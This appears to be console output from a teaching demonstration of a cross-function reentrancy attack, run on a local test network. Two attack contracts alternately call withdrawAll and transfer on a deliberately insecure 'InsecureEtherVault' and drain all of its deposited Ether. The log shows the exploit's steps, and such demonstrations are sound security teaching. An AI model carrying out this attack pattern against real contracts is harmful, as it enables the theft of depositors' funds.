 ❯ npx hardhat run scripts/CrossFunctionReentrancy/exec-attack.js
----- Deploy the InsecureEtherVault, Attack1, and Attack2 -----
insecureEtherVault.address: 0x5FbDB2315678afecb367f032d93F642f64180aa3
attack1.address: 0x057ef64E23666F000b34aE31332854aCBd1c8544
attack2.address: 0x261D8c5e9742e6f7f1076Fa1F560894524e19cad
----- User1 and User2 deposit 2 and 2 Ethers respectively -----
insecureEtherVault.getUserBalance(user1): BigNumber { value: "2000000000000000000" }
insecureEtherVault.getUserBalance(user2): BigNumber { value: "2000000000000000000" }
----- InsecureEtherVault's total balance -----
InsecureEtherVault.getBalance(): BigNumber { value: "4000000000000000000" }
1st withdrawal
by Attack1
----- Attack1 and Attack2 set each other as their peer -----
----- Initiate the attack by submitting 1 Ether -----
insecureEtherVault.withdrawAll(msg.sender: 0x057ef64e23666f000b34ae31332854acbd1c8544) invoked
insecureEtherVault.transfer(to: 0x261d8c5e9742e6f7f1076fa1f560894524e19cad, amount: 1 Ether) invoked
----- Drain the remaining Ethers by calling the Attack1 and Attack2 alternately -----
insecureEtherVault.withdrawAll(msg.sender: 0x261d8c5e9742e6f7f1076fa1f560894524e19cad) invoked
insecureEtherVault.transfer(to: 0x057ef64e23666f000b34ae31332854acbd1c8544, amount: 1 Ether) invoked
2nd withdrawal by Attack2
insecureEtherVault.withdrawAll(msg.sender: 0x057ef64e23666f000b34ae31332854acbd1c8544) invoked
insecureEtherVault.transfer(to: 0x261d8c5e9742e6f7f1076fa1f560894524e19cad, amount: 1 Ether) invoked
3rd withdrawal by Attack1
insecureEtherVault.withdrawAll(msg.sender: 0x261d8c5e9742e6f7f1076fa1f560894524e19cad) invoked
insecureEtherVault.transfer(to: 0x057ef64e23666f000b34ae31332854acbd1c8544, amount: 1 Ether) invoked
4th withdrawal by Attack2
insecureEtherVault.withdrawAll(msg.sender: 0x057ef64e23666f000b34ae31332854acbd1c8544) invoked
5th withdrawal by Attack1
----- InsecureEtherVault's total balance was drained -----
insecureEtherVault.getBalance(): BigNumber { value: "0" }
All Ethers were drained out
----- Ethers stolen by the Attack1 and Attack2 -----
attack1.getBalance(): BigNumber { value: "3000000000000000000" }
attack2.getBalance(): BigNumber { value: "2000000000000000000" }